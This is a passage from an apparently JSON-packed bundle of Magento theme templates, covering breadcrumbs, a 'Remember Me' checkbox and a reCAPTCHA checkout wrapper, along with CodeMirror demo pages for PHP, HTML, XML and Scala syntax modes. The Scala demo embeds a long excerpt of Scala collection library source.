});\r\n</script>\r\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n -->\r\n<div class=\"recaptcha-checkout-wrap\">\r\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"/>\r\n</div>\r\n","MageBig_SyntaxCms/cm/mode/php/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: PHP mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../htmlmixed/htmlmixed.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../clike/clike.js\"></script>\r\n<script src=\"php.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">PHP</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>PHP mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<?php\r\n$a = array('a' => 1, 'b' => 2, 3 => 'c');\r\n\r\necho \"$a[a] ${a[3] /* } comment */} {$a[b]} \\$a[a]\";\r\n\r\nfunction hello($who) {\r\n\treturn \"Hello $who!\";\r\n}\r\n?>\r\n<p>The program says <?= hello(\"World\") ?>.</p>\r\n<script>\r\n\talert(\"And here is some JS code\"); // also colored\r\n</script>\r\n</textarea></form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"application/x-httpd-php\",\r\n        indentUnit: 4,\r\n        indentWithTabs: true\r\n      });\r\n    </script>\r\n\r\n    <p>Simple HTML/PHP mode based on\r\n    the <a href=\"../clike/\">C-like</a> mode. Depends on XML,\r\n    JavaScript, CSS, HTMLMixed, and C-like modes.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/x-httpd-php</code> (HTML with PHP code), <code>text/x-php</code> (plain, non-wrapped PHP code).</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/htmlmixed/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: HTML mixed mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/selection/selection-pointer.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../vbscript/vbscript.js\"></script>\r\n<script src=\"htmlmixed.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">HTML mixed</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>HTML mixed mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<html style=\"color: green\">\r\n  <!-- this is a comment -->\r\n  <head>\r\n    <title>Mixed HTML Example</title>\r\n    <style>\r\n      h1 {font-family: comic sans; color: #f0f;}\r\n      div {background: yellow !important;}\r\n      body {\r\n        max-width: 50em;\r\n        margin: 1em 2em 1em 5em;\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <h1>Mixed HTML Example</h1>\r\n    <script>\r\n      function jsFunc(arg1, arg2) {\r\n        if (arg1 && arg2) document.body.innerHTML = \"achoo\";\r\n      }\r\n    </script>\r\n  </body>\r\n</html>\r\n</textarea></form>\r\n    <script>\r\n      // Define an extended mixed-mode that understands vbscript and\r\n      // leaves mustache/handlebars embedded templates in html mode\r\n      var mixedMode = {\r\n        name: \"htmlmixed\",\r\n        scriptTypes: [{matches: /\\/x-handlebars-template|\\/x-mustache/i,\r\n                       mode: null},\r\n                      {matches: /(text|application)\\/(x-)?vb(a|script)/i,\r\n                       mode: \"vbscript\"}]\r\n      };\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: mixedMode,\r\n        selectionPointer: true\r\n      });\r\n    </script>\r\n\r\n    <p>The HTML mixed mode depends on the XML, JavaScript, and CSS modes.</p>\r\n\r\n    <p>It takes an optional mode configuration\r\n    option, <code>tags</code>, which can be used to add custom\r\n    behavior for specific tags. When given, it should be an object\r\n    mapping tag names (for example <code>script</code>) to arrays or\r\n    three-element arrays. Those inner arrays indicate [attributeName,\r\n    valueRegexp, <a href=\"../../doc/manual.html#option_mode\">modeSpec</a>]\r\n    specifications. For example, you could use <code>[\"type\", /^foo$/,\r\n    \"foo\"]</code> to map the attribute <code>type=\"foo\"</code> to\r\n    the <code>foo</code> mode. When the first two fields are null\r\n    (<code>[null, null, \"mode\"]</code>), the given mode is used for\r\n    any such tag that doesn't match any of the previously given\r\n    attributes. For example:</p>\r\n\r\n    <pre>var myModeSpec = {\r\n  name: \"htmlmixed\",\r\n  tags: {\r\n    style: [[\"type\", /^text\\/(x-)?scss$/, \"text/x-scss\"],\r\n            [null, null, \"css\"]],\r\n    custom: [[null, null, \"customMode\"]]\r\n  }\r\n}</pre>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/html</code>\r\n    (redefined, only takes effect if you load this parser after the\r\n    XML parser).</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/xml/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: XML mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"xml.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">XML</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>XML mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n&lt;html style=\"color: green\"&gt;\r\n  &lt;!-- this is a comment --&gt;\r\n  &lt;head&gt;\r\n    &lt;title&gt;HTML Example&lt;/title&gt;\r\n  &lt;/head&gt;\r\n  &lt;body&gt;\r\n    The indentation tries to be &lt;em&gt;somewhat &amp;quot;do what\r\n    I mean&amp;quot;&lt;/em&gt;... but might not match your style.\r\n  &lt;/body&gt;\r\n&lt;/html&gt;\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: \"text/html\",\r\n        lineNumbers: true\r\n      });\r\n    </script>\r\n    <p>The XML mode supports these configuration parameters:</p>\r\n    <dl>\r\n      <dt><code>htmlMode (boolean)</code></dt>\r\n      <dd>This switches the mode to parse HTML instead of XML. This\r\n      means attributes do not have to be quoted, and some elements\r\n      (such as <code>br</code>) do not require a closing tag.</dd>\r\n      <dt><code>matchClosing (boolean)</code></dt>\r\n      <dd>Controls whether the mode checks that close tags match the\r\n      corresponding opening tag, and highlights mismatches as errors.\r\n      Defaults to true.</dd>\r\n      <dt><code>alignCDATA (boolean)</code></dt>\r\n      <dd>Setting this to true will force the opening tag of CDATA\r\n      blocks to not be indented.</dd>\r\n    </dl>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/xml</code>, <code>text/html</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/scala.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Scala mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../theme/ambiance.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Scala</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Scala mode</h2>\r\n<form>\r\n<textarea id=\"code\" name=\"code\">\r\n\r\n  /*                     __                                               *\\\r\n  **     ________ ___   / /  ___     Scala API                            **\r\n  **    / __/ __// _ | / /  / _ |    (c) 2003-2011, LAMP/EPFL             **\r\n  **  __\\ \\/ /__/ __ |/ /__/ __ |    http://scala-lang.org/               **\r\n  ** /____/\\___/_/ |_/____/_/ | |                                         **\r\n  **                          |/                                          **\r\n  \\*                                                                      */\r\n\r\n  package scala.collection\r\n\r\n  import generic._\r\n  import mutable.{ Builder, ListBuffer }\r\n  import annotation.{tailrec, migration, bridge}\r\n  import annotation.unchecked.{ uncheckedVariance => uV }\r\n  import parallel.ParIterable\r\n\r\n  /** A template trait for traversable collections of type `Traversable[A]`.\r\n   *  \r\n   *  $traversableInfo\r\n   *  @define mutability\r\n   *  @define traversableInfo\r\n   *  This is a base trait of all kinds of $mutability Scala collections. It\r\n   *  implements the behavior common to all collections, in terms of a method\r\n   *  `foreach` with signature:\r\n   * {{{\r\n   *     def foreach[U](f: Elem => U): Unit\r\n   * }}}\r\n   *  Collection classes mixing in this trait provide a concrete \r\n   *  `foreach` method which traverses all the\r\n   *  elements contained in the collection, applying a given function to each.\r\n   *  They also need to provide a method `newBuilder`\r\n   *  which creates a builder for collections of the same kind.\r\n   *  \r\n   *  A traversable class might or might not have two properties: strictness\r\n   *  and orderedness. Neither is represented as a type.\r\n   *  \r\n   *  The instances of a strict collection class have all their elements\r\n   *  computed before they can be used as values. By contrast, instances of\r\n   *  a non-strict collection class may defer computation of some of their\r\n   *  elements until after the instance is available as a value.\r\n   *  A typical example of a non-strict collection class is a\r\n   *  <a href=\"../immutable/Stream.html\" target=\"ContentFrame\">\r\n   *  `scala.collection.immutable.Stream`</a>.\r\n   *  A more general class of examples are `TraversableViews`.\r\n   *  \r\n   *  If a collection is an instance of an ordered collection class, traversing\r\n   *  its elements with `foreach` will always visit elements in the\r\n   *  same order, even for different runs of the program. If the class is not\r\n   *  ordered, `foreach` can visit elements in different orders for\r\n   *  different runs (but it will keep the same order in the same run).'\r\n   * \r\n   *  A typical example of a collection class which is not ordered is a\r\n   *  `HashMap` of objects. The traversal order for hash maps will\r\n   *  depend on the hash codes of its elements, and these hash codes might\r\n   *  differ from one run to the next. By contrast, a `LinkedHashMap`\r\n   *  is ordered because it's `foreach` method visits elements in the\r\n   *  order they were inserted into the `HashMap`.\r\n   *\r\n   *  @author Martin Odersky\r\n   *  @version 2.8\r\n   *  @since   2.8\r\n   *  @tparam A    the element type of the collection\r\n   *  @tparam Repr the type of the actual collection containing the elements.\r\n   *\r\n   *  @define Coll Traversable\r\n   *  @define coll traversable collection\r\n   */\r\n  trait TraversableLike[+A, +Repr] extends HasNewBuilder[A, Repr] \r\n                                      with FilterMonadic[A, Repr]\r\n                                      with TraversableOnce[A]\r\n                                      with GenTraversableLike[A, Repr]\r\n                                      with Parallelizable[A, ParIterable[A]]\r\n  {\r\n    self =>\r\n\r\n    import Traversable.breaks._\r\n\r\n    /** The type implementing this traversable */\r\n    protected type Self = Repr\r\n\r\n    /** The collection of type $coll underlying this `TraversableLike` object.\r\n     *  By default this is implemented as the `TraversableLike` object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    def repr: Repr = this.asInstanceOf[Repr]\r\n\r\n    /** The underlying collection seen as an instance of `$Coll`.\r\n     *  By default this is implemented as the current collection object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    protected[this] def thisCollection: Traversable[A] = this.asInstanceOf[Traversable[A]]\r\n\r\n    /** A conversion from collections of type `Repr` to `$Coll` objects.\r\n     *  By default this is implemented as just a cast, but this can be overridden.\r\n     */\r\n    protected[this] def toCollection(repr: Repr): Traversable[A] = repr.asInstanceOf[Traversable[A]]\r\n\r\n    /** Creates a new builder for this collection type.\r\n     */\r\n    protected[this] def newBuilder: Builder[A, Repr]\r\n\r\n    protected[this] def parCombiner = ParIterable.newCombiner[A]\r\n\r\n    /** Applies a function `f` to all elements of this $coll.\r\n     *  \r\n     *    Note: this method underlies the implementation of most other bulk operations.\r\n     *    It's important to implement this method in an efficient way.\r\n     *  \r\n     *\r\n     *  @param  f   the function that is applied for its side-effect to every element.\r\n     *              The result of function `f` is discarded.\r\n     *              \r\n     *  @tparam  U  the type parameter describing the result of function `f`. \r\n     *              This result will always be ignored. Typically `U` is `Unit`,\r\n     *              but this is not necessary.\r\n     *\r\n     *  @usecase def foreach(f: A => Unit): Unit\r\n     */\r\n    def foreach[U](f: A => U): Unit\r\n\r\n    /** Tests whether this $coll is empty.\r\n     *\r\n     *  @return    `true` if the $coll contain no elements, `false` otherwise.\r\n     */\r\n    def isEmpty: Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this) {\r\n          result = false\r\n          break\r\n        }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether this $coll is known to have a finite size.\r\n     *  All strict collections are known to have finite size. For a non-strict collection\r\n     *  such as `Stream`, the predicate returns `true` if all elements have been computed.\r\n     *  It returns `false` if the stream is not yet evaluated to the end.\r\n     *\r\n     *  Note: many collection methods will not work on collections of infinite sizes. \r\n     *\r\n     *  @return  `true` if this collection is known to have finite size, `false` otherwise.\r\n     */\r\n    def hasDefiniteSize = true\r\n\r\n    def ++[B >: A, That](that: GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.seq.size)\r\n      b ++= thisCollection\r\n      b ++= that.seq\r\n      b.result\r\n    }\r\n\r\n    @bridge\r\n    def ++[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      ++(that: GenTraversableOnce[B])(bf)\r\n\r\n    /** Concatenates this $coll with the elements of a traversable collection.\r\n     *  It differs from ++ in that the right operand determines the type of the\r\n     *  resulting collection rather than the left one.\r\n     * \r\n     *  @param that   the traversable to append.\r\n     *  @tparam B     the element type of the returned collection. \r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` which contains all elements\r\n     *                of this $coll followed by all elements of `that`.\r\n     * \r\n     *  @usecase def ++:[B](that: TraversableOnce[B]): $Coll[B]\r\n     *  \r\n     *  @return       a new $coll which contains all elements of this $coll\r\n     *                followed by all elements of `that`.\r\n     */\r\n    def ++:[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.size)\r\n      b ++= that\r\n      b ++= thisCollection\r\n      b.result\r\n    }\r\n\r\n    /** This overload exists because: for the implementation of ++: we should reuse\r\n     *  that of ++ because many collections override it with more efficient versions.\r\n     *  Since TraversableOnce has no '++' method, we have to implement that directly,\r\n     *  but Traversable and down can use the overload.\r\n     */\r\n    def ++:[B >: A, That](that: Traversable[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      (that ++ seq)(breakOut)\r\n\r\n    def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this) \r\n      for (x <- this) b += f(x)\r\n      b.result\r\n    }\r\n\r\n    def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) b ++= f(x).seq\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filter(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      for (x <- this) \r\n        if (p(x)) b += x\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which do not satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that do not satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filterNot(p: A => Boolean): Repr = filter(!p(_))\r\n\r\n    def collect[B, That](pf: PartialFunction[A, B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) if (pf.isDefinedAt(x)) b += pf(x)\r\n      b.result\r\n    }\r\n\r\n    /** Builds a new collection by applying an option-valued function to all\r\n     *  elements of this $coll on which the function is defined.\r\n     *\r\n     *  @param f      the option-valued function which filters and maps the $coll.\r\n     *  @tparam B     the element type of the returned collection.\r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` resulting from applying the option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n     *\r\n     *  @usecase def filterMap[B](f: A => Option[B]): $Coll[B]\r\n     *  \r\n     *  @param pf     the partial function which filters and maps the $coll.\r\n     *  @return       a new $coll resulting from applying the given option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n    def filterMap[B, That](f: A => Option[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) \r\n        f(x) match {\r\n          case Some(y) => b += y\r\n          case _ =>\r\n        }\r\n      b.result\r\n    }\r\n     */\r\n\r\n    /** Partitions this $coll in two ${coll}s according to a predicate.\r\n     *\r\n     *  @param p the predicate on which to partition.\r\n     *  @return  a pair of ${coll}s: the first $coll consists of all elements that \r\n     *           satisfy the predicate `p` and the second $coll consists of all elements\r\n     *           that don't. The relative order of the elements in the resulting ${coll}s\r\n     *           is the same as in the original $coll.\r\n     */\r\n    def partition(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      for (x <- this) (if (p(x)) l else r) += x\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def groupBy[K](f: A => K): immutable.Map[K, Repr] = {\r\n      val m = mutable.Map.empty[K, Builder[A, Repr]]\r\n      for (elem <- this) {\r\n        val key = f(elem)\r\n        val bldr = m.getOrElseUpdate(key, newBuilder)\r\n        bldr += elem\r\n      }\r\n      val b = immutable.Map.newBuilder[K, Repr]\r\n      for ((k, v) <- m)\r\n        b += ((k, v.result))\r\n\r\n      b.result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for all elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for all elements\r\n     *                 of this $coll, otherwise `false`.\r\n     */\r\n    def forall(p: A => Boolean): Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this)\r\n          if (!p(x)) { result = false; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for some of the elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for some of the\r\n     *                 elements of this $coll, otherwise `false`.\r\n     */\r\n    def exists(p: A => Boolean): Boolean = {\r\n      var result = false\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = true; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Finds the first element of the $coll satisfying a predicate, if any.\r\n     * \r\n     *  $mayNotTerminateInf\r\n     *  $orderDependent\r\n     *\r\n     *  @param p    the predicate used to test elements.\r\n     *  @return     an option value containing the first element in the $coll\r\n     *              that satisfies `p`, or `None` if none exists.\r\n     */\r\n    def find(p: A => Boolean): Option[A] = {\r\n      var result: Option[A] = None\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = Some(x); break }\r\n      }\r\n      result\r\n    }\r\n\r\n    def scan[B >: A, That](z: B)(op: (B, B) => B)(implicit cbf: CanBuildFrom[Repr, B, That]): That = scanLeft(z)(op)\r\n\r\n    def scanLeft[B, That](z: B)(op: (B, A) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this, 1)\r\n      var acc = z\r\n      b += acc\r\n      for (x <- this) { acc = op(acc, x); b += acc }\r\n      b.result\r\n    }\r\n\r\n    @migration(2, 9,\r\n      \"This scanRight definition has changed in 2.9.\\n\" +\r\n      \"The previous behavior can be reproduced with scanRight.reverse.\"\r\n    )\r\n    def scanRight[B, That](z: B)(op: (A, B) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      var scanned = List(z)\r\n      var acc = z\r\n      for (x <- reversed) {\r\n        acc = op(x, acc)\r\n        scanned ::= acc\r\n      }\r\n      val b = bf(repr)\r\n      for (elem <- scanned) b += elem\r\n      b.result\r\n    }\r\n\r\n    /** Selects the first element of this $coll.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll.\r\n     *  @throws `NoSuchElementException` if the $coll is empty.\r\n     */\r\n    def head: A = {\r\n      var result: () => A = () => throw new NoSuchElementException\r\n      breakable {\r\n        for (x <- this) {\r\n          result = () => x\r\n          break\r\n        }\r\n      }\r\n      result()\r\n    }\r\n\r\n    /** Optionally selects the first element.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll if it is nonempty, `None` if it is empty.\r\n     */\r\n    def headOption: Option[A] = if (isEmpty) None else Some(head)\r\n\r\n    /** Selects all elements except the first.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the first one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */ \r\n    override def tail: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.tail\")\r\n      drop(1)\r\n    }\r\n\r\n    /** Selects the last element.\r\n      * $orderDependent\r\n      * @return The last element of this $coll.\r\n      * @throws NoSuchElementException If the $coll is empty.\r\n      */\r\n    def last: A = {\r\n      var lst = head\r\n      for (x <- this)\r\n        lst = x\r\n      lst\r\n    }\r\n\r\n    /** Optionally selects the last element.\r\n     *  $orderDependent\r\n     *  @return  the last element of this $coll$ if it is nonempty, `None` if it is empty.\r\n     */\r\n    def lastOption: Option[A] = if (isEmpty) None else Some(last)\r\n\r\n    /** Selects all elements except the last.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the last one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */\r\n    def init: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.init\")\r\n      var lst = head\r\n      var follow = false\r\n      val b = newBuilder\r\n      b.sizeHint(this, -1)\r\n      for (x <- this.seq) {\r\n        if (follow) b += lst\r\n        else follow = true\r\n        lst = x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def take(n: Int): Repr = slice(0, n)\r\n\r\n    def drop(n: Int): Repr = \r\n      if (n <= 0) {\r\n        val b = newBuilder\r\n        b.sizeHint(this)\r\n        b ++= thisCollection result\r\n      }\r\n      else sliceWithKnownDelta(n, Int.MaxValue, -n)\r\n\r\n    def slice(from: Int, until: Int): Repr = sliceWithKnownBound(math.max(from, 0), until)\r\n\r\n    // Precondition: from >= 0, until > 0, builder already configured for building.\r\n    private[this] def sliceInternal(from: Int, until: Int, b: Builder[A, Repr]): Repr = {\r\n      var i = 0\r\n      breakable {\r\n        for (x <- this.seq) {\r\n          if (i >= from) b += x\r\n          i += 1\r\n          if (i >= until) break\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownDelta(from: Int, until: Int, delta: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHint(this, delta)\r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownBound(from: Int, until: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHintBounded(until - from, this)      \r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n\r\n    def takeWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      breakable {\r\n        for (x <- this) {\r\n          if (!p(x)) break\r\n          b += x\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def dropWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      var go = false\r\n      for (x <- this) {\r\n        if (!p(x)) go = true\r\n        if (go) b += x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def span(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      var toLeft = true\r\n      for (x <- this) {\r\n        toLeft = toLeft && p(x)\r\n        (if (toLeft) l else r) += x\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def splitAt(n: Int): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      l.sizeHintBounded(n, this)\r\n      if (n >= 0) r.sizeHint(this, -n)\r\n      var i = 0\r\n      for (x <- this) {\r\n        (if (i < n) l else r) += x\r\n        i += 1\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    /** Iterates over the tails of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `tail`.\r\n     *\r\n     *  @return   an iterator over all the tails of this $coll\r\n     *  @example  `List(1,2,3).tails = Iterator(List(1,2,3), List(2,3), List(3), Nil)`\r\n     */  \r\n    def tails: Iterator[Repr] = iterateUntilEmpty(_.tail)\r\n\r\n    /** Iterates over the inits of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `init`.\r\n     *\r\n     *  @return  an iterator over all the inits of this $coll\r\n     *  @example  `List(1,2,3).inits = Iterator(List(1,2,3), List(1,2), List(1), Nil)`\r\n     */\r\n    def inits: Iterator[Repr] = iterateUntilEmpty(_.init)\r\n\r\n    /** Copies elements of this $coll to an array.\r\n     *  Fills the given array `xs` with at most `len` elements of\r\n     *  this $coll, starting at position `start`.\r\n     *  Copying will stop once either the end of the current $coll 